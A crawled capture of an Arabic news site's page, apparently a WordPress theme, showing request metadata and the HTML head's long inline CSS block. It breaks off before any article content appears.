

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanwar2day.com/%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A-%D8%A3%D9%86%D8%A7-%D8%A3%D9%82%D9%8A%D9%85-%D9%81%D9%8A-%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9-%D9%85%D9%86-%D8%A3%D8%AC%D9%84-%D8%A7%D9%84%D8%AA/
body_size: 45642
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style id="jetpack-boost-critical-css">@media all{#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:right;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #0003;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}}@media all{#likes-other-gravatars{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}:root{--brand-color:#0669ff;--bright-color:#FFF;--base-color:#2c2f34}html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figure,header,nav{display:block}[hidden]{display:none}a{background-color:transparent}img{border-style:none}svg:not(:root){overflow:hidden}figure{margin:1em 0}button,input,textarea{font:inherit}button,input{overflow:visible}button,input,textarea{margin:0}button{text-transform:none}[type=submit],button{-webkit-appearance:button}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}*{padding:0;margin:0;list-style:none;border:0;outline:0;box-sizing:border-box}:after,:before{box-sizing:border-box}body{background:#f7f7f7;color:var(--base-color);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}.the-subtitle,h1,h2,h3{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle{font-size:17px}a{color:var(--base-color);text-decoration:none}img{max-width:100%;height:auto}iframe{max-width:100%}p{line-height:21px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}.stream-item img{max-width:100%;width:auto;height:auto;margin:0 auto;display:inline-block;vertical-align:middle}@media (max-width:991px){body:not(.is-header-layout-1).has-header-below-ad.has-header-ad .top-nav-below .has-breaking-news{margin-bottom:20px}.has-header-ad.has-header-below-ad .stream-item-below-header{margin-top:0}}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top img{float:right}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}.tie-icon:before,[class*=" tie-icon-"],[class^=tie-icon-]{font-family:tiefonticon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}#autocomplete-suggestions,.tie-popup{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left}.tie-col-xs-12{width:100%}@media (min-width:992px){.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.boxed-layout #tie-wrapper{max-width:1230px}.boxed-layout.wrapper-has-shadow #tie-wrapper{box-shadow:0 1px 7px rgba(171,171,171,.5)}@media (min-width:992px){.boxed-layout #tie-wrapper{width:95%}}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.theme-header.top-nav-below .top-nav{z-index:8}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-default:not(.header-layout-1) #logo{-webkit-flex-grow:10;-ms-flex-positive:10;flex-grow:10}}.components{float:right}.components>li{position:relative;float:right;list-style:none}.components>li.social-icons-item{margin:0}.components>li>a{display:block;position:relative;width:30px;text-align:center;line-height:inherit;font-size:16px}.components .search-bar{width:auto;border:solid rgba(0,0,0,.1);border-width:0 1px;margin-left:10px}.components #search{position:relative;background:0 0}.components #search-input{border:0;margin-bottom:0;line-height:inherit;width:100%;background:0 0;padding:0 25px 0 10px;border-radius:0;box-sizing:border-box;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777;background:0 0;font-size:15px;padding:0}@media (max-width:991px){.logo-container{border-width:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.mobile-header-components .components{float:none;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components [class^=tie-icon-]{font-size:18px;width:20px;height:20px;vertical-align:middle}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:var(--base-color);position:relative;top:-4px}.mobile-header-components .nav-icon:after,.mobile-header-components .nav-icon:before{position:absolute;right:0;background-color:var(--base-color);content:"";display:block;width:100%;height:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-header-components .nav-icon:before{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}.mobile-header-components .nav-icon:after{-webkit-transform:translateY(7px);-ms-transform:translateY(7px);transform:translateY(7px)}#mobile-header-components-area_1 .components li.custom-menu-link>a{margin-right:15px}#mobile-header-components-area_2 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}@media (max-width:991px){.logo-container:after,.logo-container:before{height:1px}#tie-body #mobile-container,.mobile-header-components{display:block}}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:var(--base-color)}.top-nav a:not(.button):not(:hover){color:var(--base-color)}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{-webkit-flex:1 0 100px;-ms-flex:1 0 100px;flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;z-index:1}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:""}.top-nav-dark .top-nav{background-color:#2c2e32;color:#ccc}.top-nav-dark .top-nav *{border-color:rgba(255,255,255,.1)}.top-nav-dark .top-nav .breaking a{color:#ccc}.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span,.top-nav-dark .top-nav .components>li>a{color:#ccc}@media (max-width:991px){.theme-header .components,.topbar-today-date{display:none}}.breaking{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}.main-nav{background-color:var(--main-nav-background);color:var(--main-nav-primary-color);position:relative;border:1px solid var(--main-nav-main-border-color);border-width:1px 0}.main-menu-wrapper{border:0 solid var(--main-nav-main-border-color);position:relative}@media (min-width:992px){.header-menu{float:left}.header-menu .menu li{display:block;float:left}.header-menu .menu a{display:block;position:relative}.header-menu .menu .sub-menu a{padding:8px 10px}.header-menu .menu ul{box-shadow:0 2px 5px rgba(0,0,0,.1)}.header-menu .menu ul li{position:relative}.header-menu .menu ul a{border-width:0 0 1px}#main-nav{z-index:9;line-height:60px}#main-nav .search-bar{border-color:var(--main-nav-main-border-color)}.top-nav-below-main-nav #main-nav .main-menu>ul>li{border-bottom:0;margin-bottom:0}.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}.main-menu .menu>li>.menu-sub-content{border-top:2px solid var(--main-nav-primary-color)}.main-menu .menu>li.tie-current-menu{border-bottom:5px solid var(--main-nav-primary-color);margin-bottom:-5px}.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#2c2f34}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu-sub-content{background:var(--main-nav-background);display:none;padding:15px;width:230px;position:absolute;box-shadow:0 2px 2px rgba(0,0,0,.15)}.main-menu .menu-sub-content a{width:200px}nav.main-nav .menu>li.tie-current-menu>a{background-color:var(--main-nav-primary-color);color:var(--main-nav-contrast-primary-color)}.main-nav .menu a{color:var(--main-nav-text-color)}.main-nav-dark{--main-nav-background:#1f2024;--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:#FFFFFF;--main-nav-main-border-color:rgba(255,255,255,0.07)}.main-nav-dark .main-nav{border-width:0}}@media (min-width:992px){.menu-item-has-children>a:before{content:"";position:absolute;right:12px;margin-top:2px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:4px solid transparent;border-top:4px solid #fff}.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}.main-menu .menu>li.tie-current-menu>a:before{border-top-color:var(--bright-color)}}@media (min-width:992px){.main-nav-boxed .main-nav{border-width:0}.main-nav-boxed .main-menu-wrapper{float:left;width:100%;background-color:var(--main-nav-background)}.main-nav-boxed .main-menu-wrapper .search-bar{border-right-width:0}.main-nav-below.top-nav-below #main-nav:not(.fixed-nav){bottom:-1px}}.main-nav-boxed .main-nav:not(.fixed-nav){background:0 0!important}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1)}.logo-container{background-color:#fff}.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .tie-alignleft{width:100%}}.main-nav-dark .main-nav input{color:#ccc}@media (max-width:767px){.magazine1:not(.has-builder):not(.error404) .main-content{padding-left:0;padding-right:0}}input,textarea{border:1px solid rgba(0,0,0,.1);color:var(--base-color);font-size:13px;outline:0;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}input:not([type=checkbox]):not([type=radio]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}textarea{width:100%}@media (max-width:767px){input:not([type=submit]),textarea{font-size:16px!important}}.button,[type=submit]{width:auto;position:relative;background-color:var(--brand-color);color:var(--bright-color);padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:none;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:992px){.sidebar-left .main-content{float:right;padding-left:5px}.sidebar-left.magazine1 .main-content{padding-left:3px}}.post-thumb{position:relative;height:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.post-thumb img{width:100%;display:block}.post-thumb .post-cat-wrap{position:absolute;bottom:10px;margin:0;right:10px}.post-meta{margin:10px 0 8px;font-size:12px;overflow:hidden}.post-meta,.post-meta a:not(:hover){color:#767676}.post-meta .meta-item{margin-right:8px;display:inline-block}.post-meta .meta-item.tie-icon:before{padding-right:3px}.post-meta .meta-item.date:before{content:""}.post-meta .meta-item.meta-comment:before{content:""}.post-meta .tie-alignright .meta-item:last-child{margin:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:left}}.post-cat-wrap{position:relative;z-index:3;margin-bottom:5px;font-weight:400;font-family:inherit!important;line-height:0;display:block}.post-cat{display:inline-block;background:var(--brand-color);color:var(--bright-color);padding:0 10px;font-size:12px;line-height:1.85em;margin-right:4px;position:relative;white-space:nowrap;word-wrap:normal;letter-spacing:0;border-radius:4px}.post-cat:first-child:last-child{margin:0}.tie-slider-nav{width:100%;position:absolute;z-index:1;top:50%;margin-top:-23px}@media (min-width:992px){.tie-slider-nav{opacity:0}}@media (max-width:767px){.boxed-five-slides-slider .tie-slider-nav{display:none}}#breadcrumb{margin:50px 0 0}#breadcrumb,#breadcrumb a:not(:hover){color:#767676}#breadcrumb .delimiter{margin:0 3px;font-style:normal}.entry-header-outer #breadcrumb{margin:0 0 20px;padding:0}@media (max-width:767px){.single-post #breadcrumb .current,.single-post #breadcrumb em:last-of-type{display:none}}.author-avatar{display:block}.author-avatar img{border-radius:50%;max-width:111px;object-fit:cover;aspect-ratio:1}.social-icons-item{float:right;margin-left:6px;position:relative}.social-icons-item .social-link span{color:var(--base-color);line-height:unset}.social-icons-widget .social-icons-item .social-link{width:24px;height:24px;line-height:24px;padding:0;display:block;text-align:center;border-radius:2px}.top-nav .components>li.social-icons-item .social-link:not(:hover) span{color:var(--base-color)}.social-icons-item .facebook-social-icon{background-color:#4080ff!important}.social-icons-item .facebook-social-icon span{color:#4080ff}.social-icons-item .youtube-social-icon{background-color:#ef4e41!important}.social-icons-item .youtube-social-icon span{color:#ef4e41}.social-icons-item .rss-social-icon{background-color:#faa33d!important}.social-icons-item .rss-social-icon span{color:#faa33d}ul:not(.solid-social-icons) .social-icons-item a:not(:hover){background-color:transparent!important}.solid-social-icons .social-link{background-color:var(--base-color)}.dark-skin .solid-social-icons .social-link{background-color:#27292d;border-color:#27292d}.solid-social-icons .social-link span{color:#fff!important}.entry-header{padding:30px 30px 0;margin-bottom:20px}@media (max-width:991px){.entry-header{padding:20px 20px 0}}@media (max-width:767px){.container-wrapper{padding:20px 15px}}.tab-content{padding:30px;display:none}.tab-content{position:relative}@media (max-width:767px){.tab-content{padding:20px}}.tab-content-elements li{opacity:0}.thumb-overlay{position:absolute;width:100%;height:100%;top:0;left:0;padding:30px;border-radius:2px}.thumb-overlay .thumb-content{position:absolute;bottom:0;left:0;padding:0 30px 20px;z-index:3;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay .post-meta,.thumb-overlay .thumb-title a{color:#fff!important}.thumb-overlay .thumb-title{font-size:30px;color:#fff}.thumb-overlay .thumb-meta{margin:0 0 5px}.thumb-overlay{-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay:after{content:"";position:absolute;z-index:1;left:0;right:0;bottom:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75));-webkit-backface-visibility:hidden;backface-visibility:hidden}.main-slider .slide{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center top;background-size:cover}.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}.main-slider .thumb-meta{color:#fff}@media (max-width:479px){.main-slider .thumb-title{font-size:16px!important}}@media (max-width:320px){.main-slider .thumb-meta{display:none}}.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}.boxed-five-slides-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none!important}.block-head-1 .the-global-title{position:relative;font-size:17px;padding:0 0 15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:20px}.block-head-1 .the-global-title:after{content:"";background:#2c2f34;width:40px;height:2px;position:absolute;bottom:-2px;left:0}.block-head-1 .the-global-title:before{content:"";width:0;height:0;position:absolute;bottom:-5px;left:0;border-left:0;border-right:5px solid transparent;border-top:5px solid #2c2f34}.boxed-slider .slide{margin:0 15px;height:318px}.boxed-slider .thumb-overlay{padding:30px}.boxed-slider .thumb-title{font-size:20px}@media (max-width:670px){.boxed-slider .thumb-title{font-size:16px}}.boxed-five-slides-slider .slide{height:155px}@media (max-width:550px){.boxed-five-slides-slider .slide{height:180px}}.boxed-five-slides-slider .thumb-overlay,.boxed-five-slides-slider div.thumb-content{padding:10px}.boxed-five-slides-slider .thumb-meta{margin-bottom:0}.boxed-five-slides-slider .thumb-title{margin-bottom:0;font-size:14px}.side-aside{position:fixed;top:0;z-index:111;visibility:hidden;width:350px;max-width:100%;height:100%;background:#131416;background-repeat:no-repeat;background-position:center top;background-size:cover;overflow-y:auto}@media (min-width:992px){.side-aside{right:0;-webkit-transform:translate(350px,0);-ms-transform:translate(350px,0);transform:translate(350px,0)}.side-aside:not(.slide-sidebar-desktop){display:none}}.site-footer .widget-title-icon{display:none}.dark-skin{background-color:#1f2024;color:#fff}.dark-skin input:not([type=submit]){color:#ccc}.dark-skin a:not(:hover){color:#fff}.dark-skin input:not([type=submit]){border-color:rgba(255,255,255,.1)}.dark-skin .widget-title-icon{color:#ccc}.widget-title{position:relative}.widget-title .the-subtitle{font-size:15px;min-height:15px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:""}.post-widget-body{padding-left:125px}.post-widget-body .post-title{font-size:14px;line-height:1.4;margin-bottom:5px}.post-widget-thumbnail{float:left;margin-right:15px;position:relative}.post-widget-thumbnail img.tie-small-image{width:110px}.widget li{padding:6px 0}.widget li:first-child{padding-top:0}.widget li:last-child{padding-bottom:0;border-bottom:0}.widget li:after{clear:both;display:table;content:""}.widget .post-meta{margin:2px 0 0;font-size:11px;line-height:17px}.posts-list .widget-title-icon:before{content:""}.posts-list-big-first .posts-list-items li:first-child{padding-bottom:20px}.posts-list-big-first li:first-child .post-widget-thumbnail{width:100%;margin-right:0;margin-bottom:10px}.posts-list-big-first li:first-child .post-widget-thumbnail a{min-height:40px}.posts-list-big-first li:first-child .post-widget-body{padding-left:0}.posts-list-big-first li:first-child .post-title{font-size:18px}@media (max-width:991px){.posts-list-big-first .posts-list-items{overflow:hidden}.posts-list-big-first li{width:48%;float:left}.posts-list-big-first li:nth-child(odd){clear:both}}@media (max-width:670px){.posts-list-big-first li{width:100%}}form.search-form{overflow:auto;position:relative;width:100%;margin-top:10px}.search-field{float:left;width:73%;padding:8px 15px}.search-submit[type=submit]{float:right;padding:10px 5px;margin-left:2%;width:25%}.tab-content-comments .post-widget-body{padding-left:80px}li.widget-post-list{padding:7px 0;position:relative}.social-icons-widget ul{margin:0-3px}.social-icons-widget .social-icons-item{float:left;margin:3px;border-bottom:0;padding:0}.social-icons-widget .social-icons-item .social-link{width:40px;height:40px;line-height:40px;font-size:18px}@media (max-width:479px){.social-icons-widget .social-icons-item{float:none;display:inline-block}}.normal-side .tie-slider-widget .slide{margin:0;height:220px}@media only screen and (min-width:480px) and (max-width:768px){.normal-side .tie-slider-widget .slide{height:300px}}@media only screen and (min-width:768px) and (max-width:992px){.sidebar.normal-side .tie-slider-widget .slide{height:400px}}.normal-side .tie-slider-widget .thumb-overlay{padding:20px}.normal-side .tie-slider-widget .thumb-title{font-size:18px}@media (min-width:992px){.theme-header .logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}}.breaking{float:left;width:100%;height:35px;line-height:35px;display:block!important}.breaking-title{padding:0 10px;display:block;float:left;color:#fff;font-size:12px;position:relative}.breaking-title span{position:relative;z-index:1}.breaking-title span.breaking-icon{display:none}@media (max-width:600px){.breaking-title span.breaking-icon{display:inline-block}.breaking-title .breaking-title-text{display:none}}.breaking-title:before{content:"";background:#f05555;width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}.breaking-news{display:none}#mobile-container{display:none;padding:10px 30px 30px}#mobile-menu{margin-bottom:20px;position:relative;padding-top:15px}#mobile-social-icons{margin-bottom:15px}#mobile-social-icons ul{text-align:center;overflow:hidden}#mobile-social-icons ul .social-icons-item{float:none;display:inline-block}#mobile-social-icons .social-icons-item{margin:0}#mobile-social-icons .social-icons-item .social-link{background:0 0;border:none}#mobile-search .search-form{overflow:hidden}#mobile-search .search-form:after{position:absolute;content:"";font-family:tiefonticon;top:4px;right:10px;line-height:30px;width:30px;font-size:16px;border-radius:50%;text-align:center;color:#fff}#mobile-search .search-field{background-color:rgba(0,0,0,.05);border-color:rgba(255,255,255,.1);color:#fff;width:100%;border-radius:50px;padding:7px 45px 7px 20px}#mobile-search .search-submit{background:0 0;font-size:0;width:35px;height:38px;position:absolute;top:0;right:5px;z-index:1}#mobile-search input::-webkit-input-placeholder{color:rgba(255,255,255,.6)}#mobile-search input::-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-ms-input-placeholder{color:rgba(255,255,255,.6)}#tie-wrapper:after{position:absolute;z-index:1000;top:-10%;left:-50%;width:0;height:0;background:rgba(0,0,0,.2);content:"";opacity:0}@media (max-width:991px){.side-aside.appear-from-left{left:0;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}.side-aside.is-fullwidth{width:100%}}.is-desktop .side-aside .has-custom-scroll{padding:50px 0 0}.side-aside:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.2);content:"";opacity:1}a.remove{position:absolute;top:0;right:0;display:block;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;display:block;line-height:20px;text-align:center;font-size:15px}a.remove:before{content:"";font-family:tiefonticon;color:#e74c3c}a.remove.big-btn{width:25px;height:25px;line-height:25px;font-size:22px}a.remove.light-btn:not(:hover):before{color:#fff}.side-aside a.remove{z-index:1;top:15px;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.tie-popup a.remove{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2);opacity:0;top:15px;right:15px;z-index:1}.theiaStickySidebar:after{content:"";display:table;clear:both}.has-custom-scroll,.side-aside{overflow-x:hidden;scrollbar-width:thin}.has-custom-scroll::-webkit-scrollbar,.side-aside::-webkit-scrollbar{width:5px}.tie-popup{position:fixed;z-index:99999;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.9);display:none;-webkit-perspective:600px;perspective:600px}.pop-up-live-search{will-change:transform,opacity;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0}.tie-popup-search-wrap::-webkit-input-placeholder{color:#fff}.tie-popup-search-wrap::-moz-placeholder{color:#fff}.tie-popup-search-wrap:-moz-placeholder{color:#fff}.tie-popup-search-wrap:-ms-input-placeholder{color:#fff}.tie-popup-search-wrap form{position:relative;height:80px;margin-bottom:20px}.popup-search-wrap-inner{position:relative;padding:80px 15px 0;margin:0 auto;max-width:800px}input.tie-popup-search-input{width:100%;height:80px;line-height:80px;background:rgba(0,0,0,.7)!important;font-weight:500;font-size:22px;border:0;padding-right:80px;padding-left:30px;color:#fff}button.tie-popup-search-submit{font-size:28px;color:#666;position:absolute;right:10px;top:20px;background:0 0!important}#tie-popup-search-mobile .popup-search-wrap-inner{padding-top:50px}#tie-popup-search-mobile input.tie-popup-search-input{height:50px;line-height:1;padding-left:20px;padding-right:50px}#tie-popup-search-mobile button.tie-popup-search-submit{font-size:16px;top:9px;right:0}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}@font-face{font-family:tiefonticon;font-weight:400;font-style:normal;font-display:block}.tie-icon-facebook:before{content:""}.tie-icon-search:before{content:""}.tie-icon-search:before{content:""}.tie-icon-home:before{content:""}.tie-icon-tags:before{content:""}.tie-icon-bookmark:before{content:""}.tie-icon-twitter:before{content:""}.tie-icon-feed:before{content:""}.tie-icon-linkedin:before{content:""}.tie-icon-bolt:before{content:""}.tie-icon-youtube:before{content:""}.tie-icon-paper-plane:before{content:""}.tie-icon-share:before{content:""}.tie-icon-whatsapp:before{content:""}.tie-icon-facebook:before{content:""}.tie-icon-fire:before{content:""}.tie-icon-moon:before{content:""}.post-content.container-wrapper{padding:0}.entry-header{font-size:45px;line-height:1.2}@media (max-width:767px){.entry-header{font-size:28px}}.entry-header .entry-title{margin-bottom:15px}@media (max-width:767px){.entry-header .entry-title{font-size:28px}}.entry-header .entry-sub-title{font-size:22px;line-height:27px;font-weight:400;margin-top:-5px;margin-bottom:15px;color:#777;font-family:inherit;letter-spacing:0}@media (max-width:991px){.entry-header .entry-sub-title{font-size:18px;line-height:23px}}.entry-header .post-cat{margin-bottom:6px}.entry-header 